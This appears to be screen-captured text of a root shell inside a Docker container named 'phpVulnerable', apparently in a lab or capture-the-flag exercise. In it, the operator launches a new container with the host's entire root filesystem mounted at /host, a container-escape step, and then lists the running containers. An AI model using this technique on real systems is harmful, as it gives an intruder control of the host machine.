 bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4f18a45cca05:/# docker run -v /:/host --name MainSystem phpvulnerable &
docker run -v /:/host --name MainSystem phpvulnerable &
[1] 11
root@4f18a45cca05:/# [Fri Oct 24 10:05:49 2025] PHP 8.1.32 Development Server (h
ttp://0.0.0.0:80) started
root@4f18a45cca05:/# docker ps
docker ps
CONTAINER ID   IMAGE           COMMAND                  CREATED         STATUS
        PORTS     NAMES
8d9eaf2348eb   phpvulnerable   "docker-php-entrypoi…"   6 seconds ago   Up 4 sec
onds    80/tcp    MainSystem
4f18a45cca05   phpvulnerable   "docker-php-entrypoi…"   4 months ago    Up 11 mi
nutes   80/tcp    phpVulnerable
root@4f18a45cca05:/#